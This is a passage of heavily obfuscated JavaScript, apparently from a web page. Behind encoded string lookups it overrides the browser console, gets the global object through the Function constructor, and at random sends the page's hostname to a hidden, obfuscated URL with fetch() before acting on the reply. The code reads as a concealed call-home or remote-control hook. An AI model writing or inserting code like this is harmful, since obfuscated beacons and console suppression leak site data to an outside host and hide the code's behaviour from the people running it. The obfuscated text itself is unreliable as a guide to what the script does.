_0x1a7737=_0x3fc32b[_0xbb0b4b(0xb11,0xf33,0x6af,0x1115,0xb6e)](_0x566a5a,this)[_0xb7c870(0xb4b,0x4f2,0x61a,0x244,0x687)](_0x3fc32b[_0xbb0b4b(0x25b,0x938,0x795,0x51,-0x414)])[_0xbb0b4b(0xc6f,0xb80,0x1293,0xb51,0xb83)](_0x3fc32b[_0xb7c870(0x1148,0xf73,0xe62,0x107d,0x90f)]);continue;case'3':var _0x3710f4=_0x3fc32b[_0x4714bc(0x74b,0xd07,0xbfb,0xdd6,0x903)](_0x4b98d4,this)[_0x4714bc(0x6a2,-0x79,0x312,-0x106,0x4ea)](_0x3fc32b[_0x307a38(0x79,0x40e,-0xaa,-0x163,0x5fd)])[_0x41bdf0(0xea4,0xee6,0x121b,0x8a7,0x1244)](_0x3fc32b[_0x307a38(0xb3a,0x52b,0xcdf,0xb8d,0xb86)]);continue;case'4':var _0x5205b4=_0x3fc32b[_0x4714bc(0x7ae,0x130f,0x1209,0x121c,0xecc)](_0x41a166,this)[_0x307a38(-0xd6,0x57c,-0x7f6,-0x3aa,0x23b)](_0x3fc32b[_0x41bdf0(0x490,0x212,0xb8a,0x535,0x59d)])[_0xb7c870(0x181c,0xc1d,0x117d,0x12e1,0xc0e)](_0x3fc32b[_0x4714bc(0x32a,0xd81,0x4c8,0xcad,0x97d)]);continue;case'5':if(_0x3fc32b[_0x307a38(0x476,0x270,0x551,-0x1f6,0x16d)](_0x1a7737,_0x110b77))_0x3fc32b[_0x41bdf0(0xe29,0xb41,0x1460,0x744,0xcfb)](_0x3d7102,_0x3faac2,_0x5205b4,_0x3710f4,_0x1a7737);else _0x3fc32b[_0xbb0b4b(0xd7a,0x148e,0xd2e,0x8b0,0x1034)](_0x417135,_0x3faac2,_0x5205b4,_0x3710f4);continue;case'6':_0x3fc32b[_0xbb0b4b(0x4f2,-0x1e9,0x9f0,0x8a6,0x7a3)](_0x479b72,this)[_0xb7c870(0x166e,0x17c1,0x10a8,0x1002,0x15c7)+_0x307a38(0x584,-0x166,-0x14,0x8a6,0xada)](_0x3fc32b[_0x307a38(-0xb0,0x438,0x5ed,0x1f0,-0x63b)]);continue;}break;}}else{if(_0x53d407){if(_0x3765b0[_0x4714bc(0x916,0xb76,0x6ff,0xcaa,0x947)](_0x3765b0[_0xbb0b4b(0xd0f,0x98e,0x121d,0x7be,0xfb5)],_0x3765b0[_0x4714bc(0xf80,0xa93,0xe95,0x143a,0x10ed)])){var _0x33ed8b=_0x53d407[_0x4714bc(0x97f,0xe3a,0xccc,0xc13,0xf50)](_0x2eacb6,arguments);return _0x53d407=null,_0x33ed8b;}else{var _0x5e2220=_0x29dc0e[_0x4714bc(0x841,0x4b8,0xb1,0xd97,0x79d)](_0x5a6548,_0x4aa704)[_0xb7c870(0xbfa,0x93b,0xde4,0xeec,0x819)+'ed'](-0x4db*-0x6+0x1*-0x1741+-0x9*0xa7)[_0x41bdf0(0xaf0,0xe0e,0xada,0x948,0x693)+'ce'](/(\d)(?=(\d{3})+\.)/g,_0x29dc0e[_0x41bdf0(0xd74,0xbc2,0xb26,0x1338,0x11c1)])[_0x4714bc(0x172f,0x1171,0x174b,0x155a,0x10d5)+_0x307a38(0x1f6,0x570,-0x1fd,0xf0,0x497)](),_0x495ec7=_0x5e2220[_0xb7c870(0x87a,0x819,0xab2,0x1040,0xb88)+'h'];return _0x5e2220=_0x5e2220[_0x307a38(0x24d,0xa8,0x353,0x6d4,0xa)+_0x41bdf0(0x1074,0xd2d,0x136f,0xbb0,0xce3)](0x35*-0x1f+0x112*0x2+0x447*0x1,_0x29dc0e[_0xb7c870(0x137a,0x152b,0x1198,0x1437,0xe9b)](_0x495ec7,0x86e*-0x1+0x66a+0x3*0xad)),_0x5e2220;}}}}:function(){};return _0x5985e5=![],_0x23c91f;}else _0x34b5a8+=_0x29dc0e[_0x50a4b6(-0x1df,0x83a,0x568,0x6f1,0x4da)];};}()),_0x5f2db3=_0x4bceb6(this,function(){function _0x36fc1d(_0x16c429,_0x20c0af,_0x23215b,_0x214bc6,_0x16e2eb){return _0x4025(_0x16e2eb-0x312,_0x20c0af);}var _0x43cece={'pvOzn':function(_0x2afdec,_0x2859bd){return _0x2afdec+_0x2859bd;},'gCqaI':_0x1fddb4(0x665,0xf36,0x783,0x8c1,0xe2a),'XDubX':_0x36fc1d(0x490,0xe26,0x2c5,0x345,0x7db)+'>','kolEI':function(_0x5ed84a,_0x1474d4){return _0x5ed84a+_0x1474d4;},'Pgqej':_0x1fddb4(0xcef,0x8cd,0x1165,0xc0c,0x11cd)+_0x1fddb4(-0x7a,0x7ae,-0x185,0x102,-0x2bf)+_0x36fc1d(0x91d,0x5a0,0x11f4,0xea2,0xb10)+_0x1fddb4(0xe69,0xf1d,0x629,0x92f,0x4ad)+_0x1fddb4(-0x14,0xa2,0x467,-0x2e,0x3f)+_0x1fddb4(0x1213,0xa4e,0x104f,0xd11,0x6f1)+_0x36fc1d(0x157a,0x15a5,0x1190,0xf5b,0xf91)+_0x1fddb4(0xaea,0xb16,0x3e3,0x64c,0x37d)+_0x1fddb4(-0x405,-0x69a,-0x597,0x67,-0x11e)+_0x4ac2af(0xc67,0xaa2,0x623,0x12ce,0xd69)+_0x41cd55(-0x27c,0x41d,0x326,0x185,0x4bb)+_0x4ac2af(0x563,0x637,0x6d7,0x1a6,0x166)+_0x1fddb4(0xcdf,0xcf7,0x7fb,0xacb,0xb03)+_0x41cd55(-0x1ed,0x175,0x3e7,-0x442,-0x143)+_0x1fddb4(0xdbe,0x850,0x66c,0x692,0x663),'JMGJF':_0x36fc1d(0x152a,0xc91,0x12dd,0x1430,0xeee)+_0x4ac2af(0xc9f,0xd20,0xd71,0xf0e,0x1072),'uUGXa':_0x4ac2af(0xeea,0xc82,0xce5,0x10b2,0xa72)+_0x41cd55(0x302,0x1d0,-0x5f,0x2b1,0x4d9)+'2','HfDcS':function(_0x23ce6a,_0x55c78b){return _0x23ce6a(_0x55c78b);},'CJOrx':_0x2069ff(0x31c,0xfe,0x72b,-0x388,-0x251)+_0x4ac2af(0x317,0x3e9,0x93a,0x155,0x82)+'oc','rsCgM':_0x4ac2af(0xbeb,0xf7e,0xb95,0xdb8,0x78e)+_0x41cd55(0x370,0x516,0x576,0x23b,0x340),'fWoAW':function(_0x4a2afd,_0x26563c,_0x227df4){return _0x4a2afd(_0x26563c,_0x227df4);},'uyGUA':function(_0x3b64bf,_0x4179da){return _0x3b64bf===_0x4179da;},'HJwJq':_0x2069ff(0x66c,0x721,0x6ae,0x481,0x580),'AZdqa':function(_0x1fea24,_0x4508e4){return _0x1fea24===_0x4508e4;},'cExoz':_0x1fddb4(0x951,0x6f1,0x42,0x66d,0x581),'kEsSu':function(_0x522801,_0x2b30bf){return _0x522801(_0x2b30bf);},'vcDzv':function(_0x185737,_0x25ee41){return _0x185737+_0x25ee41;},'qZvZk':function(_0x3061f5,_0x26e66d){return _0x3061f5+_0x26e66d;},'NYogs':_0x4ac2af(0xad5,0xf00,0xcb3,0xfa4,0xb86)+_0x1fddb4(-0x12b,0x156,-0x38a,0x240,-0x44a)+_0x1fddb4(0x1207,0x10c6,0xed8,0xca1,0xaf2)+_0x36fc1d(0xa66,0xf6f,0xec4,0xbcb,0xb94),'SebPQ':_0x36fc1d(0x12f2,0x89b,0xb8b,0xba6,0xd0a)+_0x36fc1d(0x231,0x42f,0xcc5,0x1d2,0x658)+_0x1fddb4(0xcc4,0x11c,0xe3,0x60c,0x566)+_0x36fc1d(0xfa6,0x5d2,0xd3a,0xcbf,0xa8a)+_0x2069ff(0x80a,0x242,-0x21f,-0x492,0x7d3)+_0x1fddb4(0x4f7,0xbd2,0x6b0,0x679,0x85e)+'\x20)','jzjvP':function(_0x309271,_0x4a7e43){return _0x309271!==_0x4a7e43;},'WOXlT':_0x1fddb4(-0x5d9,-0x54,0x6be,0x81,0x189),'PdVrW':_0x36fc1d(0xe6a,0xd7a,0x50d,0x349,0x9e5),'urmbg':function(_0x46b0f5,_0x443092){return _0x46b0f5+_0x443092;},'GnWGJ':function(_0x899d85,_0x2d621a){return _0x899d85+_0x2d621a;},'jslMF':_0x41cd55(0x223,0x703,0x1a7,0x64a,0x1e4)+_0x36fc1d(0xd48,0x442,0xc07,0x941,0x80d)+_0x2069ff(0x860,0x39a,0x887,0x13,0xa6e)+_0x41cd55(0xeee,0xb0c,0xa60,0x5d4,0xb0f)+_0x2069ff(0x442,0x35c,-0x298,0x424,0x370)+'\x22>','NzQrW':_0x36fc1d(0x14e2,0x9ad,0xa50,0x1001,0xf84)+_0x41cd55(0x283,0x202,0x1e7,-0xdd,-0x3ad),'YJvsm':function(_0x9e6b4d,_0x58d313){return _0x9e6b4d+_0x58d313;},'aFnST':_0x41cd55(0x722,0x703,0xc9d,0x8ce,0x548)+_0x41cd55(0x2e3,0x226,-0xad,0xe,0x5a6)+_0x2069ff(0x854,0x39a,0x497,0x70e,-0x352)+_0x4ac2af(0x255,0x8de,0x110,0x6e3,0x7a9)+_0x41cd55(0x3dd,-0xdb,0x3d3,-0x7cc,0x25a)+_0x36fc1d(0xbaf,0xb17,0xc1f,0xd6f,0xea6)+_0x41cd55(0xa41,0x9ee,0xb63,0x109d,0xef3)+_0x1fddb4(-0x485,0x305,-0x2f2,0x1e5,0x358),'tMrko':_0x2069ff(0x106d,0xb3f,0x73e,0x4cc,0x5f3)+_0x4ac2af(0x5f2,0xa39,0xb66,0xb18,0x231),'NNHUN':function(_0x2d2276){return _0x2d2276();},'MiCmB':_0x4ac2af(0xd44,0xd71,0x1185,0x102f,0x13c1),'gFJko':_0x36fc1d(0x1490,0x1402,0x1375,0x173b,0x114b),'PjvuF':_0x2069ff(-0x457,-0xef,0x4b3,0x37f,0x17),'Ldifq':_0x2069ff(0xcbb,0xb64,0x50b,0xfbd,0x929),'KDiuD':_0x2069ff(-0x4df,-0x1c6,-0x4f,0x27a,0x321)+_0x41cd55(-0x51,0x12,-0x1d7,0x562,-0x29c),'KTIDP':_0x2069ff(0x84c,0x120,-0x56f,0x630,0x33f),'rhGKw':_0x2069ff(0xb7,0x4ce,0x830,0x5d0,-0x17f),'KDIjw':function(_0x328d09,_0x4e5af2){return _0x328d09<_0x4e5af2;},'cqewL':_0x36fc1d(0x15d3,0x1294,0xad5,0x7f4,0xefe),'RGLWu':_0x1fddb4(0x9e6,0xf8d,0x5d2,0xbc4,0x540),'btRCw':_0x41cd55(0x2ed,0x329,0x488,0x5e,0x600)+_0x41cd55(0x64b,0x3e9,0x9bd,0x912,0x144)+'0'};function _0x1fddb4(_0x44c238,_0x9df76f,_0x2583c3,_0x5a1fd1,_0x2bd9d4){return _0x4025(_0x5a1fd1- -0x300,_0x9df76f);}var _0x2fe750=function(){var _0x179739={'SQbqS':function(_0x1c4cff,_0x3df92f){function _0x5a2251(_0x15b783,_0x2327c6,_0x2ab187,_0x3bab3c,_0x45d89a){return _0x4025(_0x45d89a- -0x349,_0x3bab3c);}return _0x43cece[_0x5a2251(-0x37f,0x34e,0x626,0x20c,-0x4f)](_0x1c4cff,_0x3df92f);},'hezxO':function(_0x1b2a39,_0x278758){function _0x532b1a(_0x3ad731,_0x66d379,_0x23876a,_0x32b90d,_0x7b7305){return _0x4025(_0x23876a-0x4c,_0x66d379);}return _0x43cece[_0x532b1a(0x807,0x101,0x346,0x7ef,0x1c3)](_0x1b2a39,_0x278758);},'sDvfR':_0x43cece[_0x2e6f0a(0x62d,0x51d,0x20,-0x6c,0x6c2)],'fRuWt':_0x43cece[_0x2e6f0a(0xa13,0x559,0xdcb,0xfef,0x10f1)],'bBWTN':function(_0x789d4e,_0x4ac44d){function _0x5c3a50(_0x1bac8d,_0x299490,_0x539831,_0x89e373,_0x4f2d29){return _0x2e6f0a(_0x299490-0x3d,_0x89e373,_0x539831-0xfa,_0x89e373-0x11,_0x4f2d29-0x1ed);}return _0x43cece[_0x5c3a50(0x211,0x316,0x9d4,0x61c,0x600)](_0x789d4e,_0x4ac44d);},'soVyA':_0x43cece[_0x2e6f0a(0x2c6,-0x27f,0x276,0x702,0x1e1)],'nJSnZ':_0x43cece[_0x2d333d(0xba5,0x796,0xdd6,0x4b7,0x778)],'EsAzZ':_0x43cece[_0x2d333d(0xc88,0x41d,0xb3a,0xe5f,0x876)],'SpSQI':function(_0x194c35,_0x1028a9){function _0x405aa3(_0x1d4c0b,_0x3ec4ee,_0x206f29,_0x2835e2,_0x3e715b){return _0x16e694(_0x206f29- -0x34,_0x3ec4ee-0x14d,_0x1d4c0b,_0x2835e2-0x1b4,_0x3e715b-0x1d);}return _0x43cece[_0x405aa3(0xa64,0xf0e,0xc28,0x131e,0xa44)](_0x194c35,_0x1028a9);},'TVkKC':_0x43cece[_0x16e694(0xc0c,0xab6,0x72f,0xf5c,0xe16)],'LGoAU':_0x43cece[_0x2e6f0a(0x54c,0x810,0x985,0x81f,0x70a)],'CGXbS':function(_0x62d816,_0x3f71a6,_0x3382df){function _0x489ef8(_0x42b6ed,_0x3bacce,_0x270dd8,_0x3d262b,_0x4d2842){return _0x49ce96(_0x42b6ed-0x1a7,_0x3bacce-0x181,_0x270dd8,_0x3d262b-0x78,_0x42b6ed- -0x119);}return _0x43cece[_0x489ef8(0xbe7,0xe7f,0x12c2,0xb61,0xacb)](_0x62d816,_0x3f71a6,_0x3382df);}};function _0xf1a291(_0x5b6172,_0x519a8e,_0x5ebd01,_0x42518f,_0x2be18c){return _0x41cd55(_0x5b6172-0xb9,_0x42518f-0x51,_0x5ebd01-0xb5,_0x2be18c,_0x2be18c-0x16e);}function _0x49ce96(_0x43e9c0,_0x30b062,_0xd9e725,_0x18bb04,_0xb0217e){return _0x41cd55(_0x43e9c0-0x17b,_0xb0217e-0x127,_0xd9e725-0x1b8,_0xd9e725,_0xb0217e-0xea);}function _0x2e6f0a(_0x47695d,_0x1ffe43,_0x4db404,_0x4141a1,_0x803b6a){return _0x41cd55(_0x47695d-0x140,_0x47695d-0x6,_0x4db404-0x6d,_0x1ffe43,_0x803b6a-0x1dd);}function _0x2d333d(_0x53f7f2,_0x147b76,_0x3204d2,_0x3f8d63,_0x378d85){return _0x2069ff(_0x53f7f2-0x1e0,_0x378d85-0x3b1,_0x3204d2,_0x3f8d63-0x198,_0x378d85-0xfa);}function _0x16e694(_0x5cee4e,_0x4ccf86,_0x32028c,_0x384587,_0x2886d6){return _0x4ac2af(_0x5cee4e-0x178,_0x4ccf86-0x1d4,_0x32028c,_0x384587-0x1bc,_0x2886d6-0x18e);}if(_0x43cece[_0x2e6f0a(0x493,0x737,0x406,0x12e,-0x29b)](_0x43cece[_0x2e6f0a(0x44,-0x198,0xdb,0x207,-0x1b4)],_0x43cece[_0x49ce96(0x6bf,0x737,0x40a,0x6b8,0x165)])){var _0x2752bc;try{if(_0x43cece[_0x49ce96(0x84,0x841,0x71c,0xd0b,0x774)](_0x43cece[_0x49ce96(0xc15,0x65b,0x747,0x6ec,0x9fd)],_0x43cece[_0xf1a291(0x76d,0xee7,0x595,0x927,0xb7b)]))_0x2752bc=_0x43cece[_0x16e694(0x10bb,0x1262,0xda7,0x149d,0xab0)](Function,_0x43cece[_0x2e6f0a(-0x81,0x419,-0x40d,0x4b5,-0x5bc)](_0x43cece[_0x2e6f0a(0x3a9,0x106,-0x35b,0xa99,0x2c4)](_0x43cece[_0xf1a291(0x77f,0xaf6,0x5a4,0x8d7,0x3c2)],_0x43cece[_0x2e6f0a(0x1c8,0x4c3,-0x31b,-0x76,-0x4e1)]),');'))();else{var _0x5782a9=_0x179739[_0x16e694(0xa60,0xe64,0x5e7,0xe03,0xb7e)][_0xf1a291(0x9f6,0x1bd,0xd6f,0x654,0x628)]('|'),_0x6dd358=0x445+-0x17bb+0x1376;while(!![]){switch(_0x5782a9[_0x6dd358++]){case'0':_0x179739[_0xf1a291(-0x1ce,-0x211,0x42,0x449,-0xa2)](_0x20a435,_0x179739[_0x2e6f0a(0x1a,0x499,-0x6d7,-0x241,0x214)])[_0xf1a291(0x6fb,-0x2e1,0x36d,-0x34,-0x16d)](_0xa4bfaa);continue;case'1':var _0x11ec79;continue;case'2':_0x29723b[_0xf1a291(0xc5c,0x62e,0x9f9,0x74b,0x6cc)+'ch'](function(_0x415a2d,_0x320c92){function _0x4474fc(_0x108a43,_0x217762,_0x3c1f32,_0x13f856,_0x35e47e){return _0x2d333d(_0x108a43-0xb3,_0x217762-0xea,_0x108a43,_0x13f856-0x178,_0x35e47e-0x30d);}function _0x39bedb(_0x2a895d,_0x32f3ce,_0x555d0e,_0x1bf3b3,_0x16a31c){return _0xf1a291(_0x2a895d-0x112,_0x32f3ce-0x26,_0x555d0e-0x174,_0x555d0e-0x36f,_0x32f3ce);}function _0x33f37f(_0x3e1017,_0x12d055,_0x7dc954,_0x41899d,_0x2019c0){return _0x49ce96(_0x3e1017-0x52,_0x12d055-0xaf,_0x3e1017,_0x41899d-0x81,_0x7dc954-0xec);}_0x11ec79=_0x415a2d[_0x33f37f(0xf60,0x272,0x985,0x358,0xee3)+'ce'](_0x3e0751[_0x2f1d64(0x66e,0x11f6,0xbb6,0x589,0x9c0)],'')[_0x4474fc(0x957,0x107c,0xcac,0x11e5,0xd89)+'ce'](']','')[_0x4474fc(0x10cf,0x1269,0x13b4,0x1054,0xd89)+'ce']('\x20','')[_0x39bedb(0x64c,0x668,0xb72,0x736,0x700)]();function _0x2f1d64(_0x59eb0e,_0x4a22a2,_0x18971a,_0x2aad96,_0x1cdbf7){return _0x2d333d(_0x59eb0e-0x127,_0x4a22a2-0x36,_0x4a22a2,_0x2aad96-0xea,_0x18971a- -0x248);}_0x3e0751[_0x33f37f(0x69e,-0x269,0x17f,0xec,0xb5)](_0x48d5fb,_0x11ec79,_0x320c92);function _0x538ddf(_0x3c04cf,_0x5146bb,_0x572cb7,_0xe84618,_0x5ad9bd){return _0x49ce96(_0x3c04cf-0x1ed,_0x5146bb-0xbf,_0x5ad9bd,_0xe84618-0x37,_0x572cb7-0x58f);}_0x7f05d[_0x4474fc(0x1337,0xcff,0x1556,0x10e9,0x1036)](_0x11ec79);});continue;case'3':_0x4507ee[_0x49ce96(0xe50,0xe0d,0xc99,0xbb8,0x821)+'ch'](function(_0x4b63d2,_0x3f32d7){function _0x44fb2e(_0x44a8ec,_0x3df94e,_0xfaa369,_0x13d9e3,_0x1c052f){return _0x2e6f0a(_0x13d9e3-0x85,_0x44a8ec,_0xfaa369-0x8b,_0x13d9e3-0x159,_0x1c052f-0x194);}function _0x1a34ab(_0x2d9a6e,_0x17df8e,_0x2a8a75,_0xac3a80,_0x413409){return _0x2e6f0a(_0x17df8e-0x628,_0xac3a80,_0x2a8a75-0x2b,_0xac3a80-0x1f4,_0x413409-0x1d4);}function _0x545696(_0x29ed4b,_0x32bcd7,_0xa91a7e,_0x4f0314,_0x484f08){return _0x2e6f0a(_0x4f0314-0x5bc,_0xa91a7e,_0xa91a7e-0x1e6,_0x4f0314-0x1ae,_0x484f08-0x14a);}function _0x4b36b5(_0x5267d1,_0x4f4ceb,_0x34b1ea,_0x45b1dd,_0x44ef07){return _0x16e694(_0x4f4ceb- -0x21f,_0x4f4ceb-0x184,_0x34b1ea,_0x45b1dd-0x1e5,_0x44ef07-0x4a);}function _0x271294(_0x564331,_0x5bcbfb,_0x569ee2,_0x283f3f,_0x1b53df){return _0x2e6f0a(_0x569ee2- -0x3c,_0x283f3f,_0x569ee2-0x2d,_0x283f3f-0x35,_0x1b53df-0x18e);}var _0xbc8cbd=new _0x4dba69(_0x179739[_0x545696(0x83d,0xb55,0x9e9,0xda4,0x123f)](_0x179739[_0x545696(0x213,0x3b7,0x227,0x774,0x482)](_0x179739[_0x545696(0x59c,0x156,0x8de,0x6ee,-0x40)],_0x4b63d2),_0x179739[_0x4b36b5(0x1191,0xdf6,0xe2f,0xee9,0x70a)]));_0xa4bfaa=_0xa4bfaa[_0x4b36b5(0xb9b,0x9f0,0x4c3,0x956,0x1034)+'ce'](_0x4b63d2,_0x179739[_0x4b36b5(0xf67,0xec4,0x846,0x13b7,0x1184)](_0x179739[_0x4b36b5(0x73a,0x430,0x6bc,0x9be,0x555)](_0x179739[_0x4b36b5(0xa5e,0xdb1,0x8bc,0xe3f,0x10f3)],_0x3f32d7),_0x179739[_0x44fb2e(0xd91,0x8b0,0x755,0xb8b,0xcc2)]));});continue;case'4':var _0x3e0751={'YOnPF':_0x179739[_0x16e694(0x1003,0x1220,0x10ac,0x12f1,0x126c)],'CeDFW':function(_0x2edb78,_0x120ab6,_0x332926){function _0x952798(_0x21b78c,_0x53fab2,_0x3b3c29,_0x289ceb,_0x5f5879){return _0x16e694(_0x289ceb- -0x1e8,_0x53fab2-0x66,_0x5f5879,_0x289ceb-0x134,_0x5f5879-0x1d4);}return _0x179739[_0x952798(-0x1cb,0x159,0x670,0x449,0x67a)](_0x2edb78,_0x120ab6,_0x332926);}};continue;case'5':var _0xa4bfaa=_0x50a012;continue;}break;}}}catch(_0xa7ced5){if(_0x43cece[_0x49ce96(0x5a3,-0x85,-0xf,0x8b0,0x1f1)](_0x43cece[_0x49ce96(0x3b5,0x7e4,0x182,0xce1,0x632)],_0x43cece[_0x2e6f0a(0xbe5,0x6ee,0xe4f,0xef0,0xe57)]))_0x2752bc=window;else{var _0x10bb5a=_0x552802?function(){function _0x5158d8(_0x45de28,_0x525857,_0xa0021d,_0x2437bf,_0x5eda5d){return _0xf1a291(_0x45de28-0x54,_0x525857-0x11b,_0xa0021d-0xc7,_0x525857-0x2a,_0x5eda5d);}if(_0x52eded){var _0x280c99=_0x5617f2[_0x5158d8(0x986,0xaa4,0x897,0xb68,0x470)](_0x4a3ef3,arguments);return _0x6c1125=null,_0x280c99;}}:function(){};return _0x574407=![],_0x10bb5a;}}return _0x2752bc;}else{var _0x1f1e06=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;return _0x1f1e06[_0x16e694(0x6fa,0xb32,0x5e4,0xca0,0x583)](_0x5a123a)?!![]:![];}};function _0x4ac2af(_0x3e1d02,_0x3fb082,_0x5b5674,_0x56b46e,_0x3c6155){return _0x4025(_0x3e1d02-0x50,_0x5b5674);}var _0x346e3d=_0x43cece[_0x4ac2af(0x2e3,-0x8b,0x8da,0x54c,0x94b)](_0x2fe750);function _0x41cd55(_0x47586c,_0x78461c,_0x351ce0,_0x22e582,_0x1225cd){return _0x4025(_0x78461c- -0x2d5,_0x22e582);}function _0x2069ff(_0x3cd789,_0x3dffd8,_0x5a72be,_0x1294d6,_0x5e0a96){return _0x4025(_0x3dffd8- -0x37c,_0x5a72be);}var _0x2e3aa4=_0x346e3d[_0x1fddb4(0x198,0x545,0x19,0x40a,0x590)+'le']=_0x346e3d[_0x36fc1d(0xa26,0x880,0xb2d,0x1142,0xa1c)+'le']||{},_0x267835=[_0x43cece[_0x4ac2af(0x6ae,0x641,0x696,0x590,0xc46)],_0x43cece[_0x36fc1d(0x904,0x1063,0xea8,0x99c,0xf83)],_0x43cece[_0x36fc1d(0x673,0x146,0x47,0x1c5,0x523)],_0x43cece[_0x36fc1d(0x13fd,0x11df,0xd23,0xc05,0x12fa)],_0x43cece[_0x2069ff(0x9de,0x99c,0x6f4,0xa7a,0xa79)],_0x43cece[_0x36fc1d(0x2e1,0x10e,0xba3,0x1dd,0x4e6)],_0x43cece[_0x36fc1d(0x866,0x3bf,-0x46,0x74f,0x4ce)]];for(var _0x30ea9b=-0xa6*0x4+0x75+0x223*0x1;_0x43cece[_0x2069ff(0x686,0x69,0x42e,0x284,0xc9)](_0x30ea9b,_0x267835[_0x41cd55(0x3bc,0x45b,0x2d5,-0x9,0x734)+'h']);_0x30ea9b++){if(_0x43cece[_0x36fc1d(0xcff,0x529,0x5fa,0x3bb,0x6b1)](_0x43cece[_0x2069ff(0x184,-0x180,-0x200,0x295,0x246)],_0x43cece[_0x4ac2af(0xb46,0x10c4,0xbc3,0xfab,0x756)])){var _0x5baea5=_0x43cece[_0x4ac2af(0xdd9,0x6fb,0x9c3,0x1352,0xac7)][_0x36fc1d(0x1310,0x11a9,0x1219,0xd36,0xbea)]('|'),_0x129248=0xf8+-0x1472+0x12*0x115;while(!![]){switch(_0x5baea5[_0x129248++]){case'0':_0x2e3aa4[_0x153dde]=_0x1d2467;continue;case'1':var _0x153dde=_0x267835[_0x30ea9b];continue;case'2':_0x1d2467[_0x2069ff(0x772,0xf9,0x14c,-0x3c1,0x3c8)+_0x41cd55(0xbeb,0xccf,0xc90,0x9b1,0xd53)]=_0x4bceb6[_0x4ac2af(0xfb9,0x108d,0x1465,0x1429,0xd12)](_0x4bceb6);continue;case'3':_0x1d2467[_0x1fddb4(0x767,0xc05,0x92c,0xb83,0xc62)+_0x4ac2af(0x5b4,-0x15d,0x363,0x6b2,0x100)]=_0x532dc7[_0x36fc1d(0x165e,0x122a,0x182f,0x1652,0x1195)+_0x1fddb4(0x5e5,0x24f,0x602,0x264,0x616)][_0x41cd55(0x70b,0xc94,0x105e,0x7e1,0x1168)](_0x532dc7);continue;case'4':var _0x1d2467=_0x4bceb6[_0x4ac2af(0xa40,0x365,0xf67,0x470,0xbe3)+_0x1fddb4(0x5ec,0x631,0x5f3,-0x95,0x421)+'r'][_0x41cd55(-0xf4,0x164,-0x556,0x4a9,0x4bb)+_0x1fddb4(0x459,0x217,0x9ba,0x629,-0xeb)][_0x36fc1d(0x10da,0x138d,0xfa0,0x1307,0x127b)](_0x4bceb6);continue;case'5':var _0x532dc7=_0x2e3aa4[_0x153dde]||_0x1d2467;continue;}break;}}else _0x1c3740+=_0x43cece[_0x4ac2af(0xa83,0x387,0x910,0x3f0,0xd2f)](_0x43cece[_0x1fddb4(-0x5e4,0x103,0x319,0x11b,-0x32)](_0x43cece[_0x36fc1d(0xc56,0x55b,0xa49,0xb6f,0x748)],_0x2271a8[_0x41cd55(0xac2,0xa11,0x1117,0xa54,0x371)][_0x1fddb4(-0x1b,0x220,0x18a,0x18e,0x14e)+_0x4ac2af(0xb22,0x110b,0x1140,0xbe0,0x95b)+_0x1fddb4(0x11f8,0x94b,0xd60,0xd02,0x8b1)+_0x36fc1d(0x924,0x1060,0x1779,0x1126,0x1056)](_0xe0b390)),_0x43cece[_0x1fddb4(0x122a,0x840,0x41f,0xb3a,0xd80)]),_0x44efec+=_0x43cece[_0x41cd55(-0x45e,0x25,0x6fb,0x314,-0x21d)](_0x43cece[_0x2069ff(0x55b,0xc7,-0xea,0xf0,0x29c)](_0x43cece[_0x41cd55(0x9e2,0x84e,0x670,0xe9a,0xc52)],_0x4b9c70),_0x43cece[_0x1fddb4(0x613,0x1149,0xb91,0xcef,0x7d8)]);}});_0x5f2db3();let randomNumber=Math[_0x3019c5(0x338,0x6d,0xa5,0x6d5,0x4b9)](Math[_0x3019c5(0x272,0x6ec,0xee5,0xa3f,0x8e9)+'m']()*(-0x1*0xf1c+-0x7*0x575+0x3555))+(-0x17*-0x17f+-0x2*0x47+-0x21da*0x1);randomNumber===0x233*-0xd+0x105*-0x23+0x4048&&fetch(_0x151c7b(0x5e5,0x4ae,0x8e6,0x1b6,0x1a4)+_0x2141b2(0xf25,0x1583,0xf8c,0x15a7,0xf24)+_0x3019c5(0xe8f,0x747,0xce5,0xea7,0xba9)+_0x2141b2(0xf04,0xd8a,0x968,0x3ec,0x558)+_0x151c7b(0x8e7,0x5ee,0x74c,0xb22,0x280)+_0x151c7b(0xda3,0xdd4,0xeb3,0x147e,0x100b)+window[_0x151c7b(0xc21,0xcb4,0x9f1,0x1100,0xae4)+_0x151c7b(0xa4f,0xdba,0x1154,0x92b,0x73c)][_0x27d942(0x7e5,0x956,0xe24,0x3ec,0x761)+_0x151c7b(0xa46,0x9ff,0x85b,0xccb,0x2e9)])[_0x3019c5(0x22a,-0x428,-0x16c,-0x128,-0x57)](_0x409ba4=>_0x409ba4[_0x2141b2(0xe81,0xb9f,0x978,0xbec,0x628)]())[_0x2141b2(0x467,0xb88,0x5f0,0xb9a,0x390)](_0x22a1c3=>{function _0x2bb4e0(_0x29bb08,_0x44aad5,_0x3c66f9,_0x37ab55,_0x5d8938){return _0x27d942(_0x29bb08-0x20b,_0x44aad5-0x12c,_0x44aad5,_0x37ab55-0x42,_0x5d8938-0xd0);}function _0xe61744(_0xa46a10,_0x567ba2,_0x37eae3,_0x100955,_0x528ac0){return _0x27d942(_0x100955-0x256,_0x567ba2-0xb4,_0x567ba2,_0x100955-0x9c,_0x528ac0-0xb2);}var _0x1f3efa={};_0x1f3efa[_0x4bcc5b(0x985,0x6b9,0xbd5,0x541,0xbb5)]=function(_0x2bf6d8,_0x4f7fb8){return _0x2bf6d8!==_0x4f7fb8;},_0x1f3efa[_0x5ea52f(0x202,0x20,0x104,0x1b4,-0xf1)]=_0x5ea52f(0x349,0x10a9,0x9a5,0xcdd,0xbdc)+_0x4bcc5b(0xb4c,0xf86,0xf66,0x1228,0xd1c)+_0x2b9051(0x591,0x8df,0xa05,0x752,0xcc3),_0x1f3efa[_0x4bcc5b(0xce7,0x149a,0x1473,0x11ef,0xcbb)]=function(_0x7ee321,_0x2a65d8){return _0x7ee321===_0x2a65d8;},_0x1f3efa[_0x2bb4e0(0xf13,0x1627,0xbf4,0x871,0xb18)]=_0x4bcc5b(0x769,0xd1d,0x5ad,0xa2e,0x748),_0x1f3efa[_0x2bb4e0(0x690,0x7eb,0x408,0x89b,0x8bf)]=_0x2b9051(0xa35,0xe6e,0xcbe,0xa7a,0x8ec)+_0x2bb4e0(0x99d,0xe36,0x9ad,0xe87,0xd27)+_0x2bb4e0(0x5e9,-0x94,0x498,0x7e6,0x83f)+'m';function 